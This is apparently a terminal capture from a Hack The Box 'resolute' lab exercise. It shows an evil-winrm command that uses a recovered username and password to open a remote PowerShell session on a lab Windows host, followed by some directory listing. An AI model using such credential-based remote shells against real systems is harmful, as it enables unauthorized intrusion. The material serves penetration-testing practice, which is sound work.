 (root💀kali)-[/home/kali/Desktop/HTB/resolute]
# evil-winrm -i 10.129.96.155 -P 5985 -u 'melanie' -p 'Welcome123!' 1 ⨯
zsh: /usr/local/bin/evil-winrm: bad interpreter: /usr/bin/ruby2.7: no such file or directory
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\melanie\Documents> ls
*Evil-WinRM* PS C:\Users\melanie\Documents> dir
*Evil-WinRM* PS C:\Users\melanie\Documents> cd ..
*Evil-WinRM* PS C:\Users\melanie> dir